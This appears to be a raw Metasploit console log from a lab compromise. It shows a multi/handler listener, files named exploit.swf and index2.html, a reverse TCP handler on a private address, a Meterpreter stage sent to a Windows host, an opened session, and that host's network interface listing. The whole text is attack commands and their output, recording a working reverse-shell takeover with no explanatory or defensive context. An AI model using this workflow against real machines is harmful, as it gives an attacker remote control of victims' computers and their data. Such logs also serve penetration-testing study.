 msf5 exploit(multi/handler) > exploit
exploit.swf
index2.html
[*] Started reverse TCP handler on 192.168.0.91:8888
[*] Sending stage (179779 bytes) to 192.168.0.131
[*] Meterpreter session 1 opened (192.168.0.91:8888 -> 192.168.0.131:49203) at 201
9-07-17 23:11:25 +0800
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:bf:ab:1e
MTU          : 1500
IPv4 Address : 192.168.0.131
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00b:28e6:5a31:5410
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:83
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff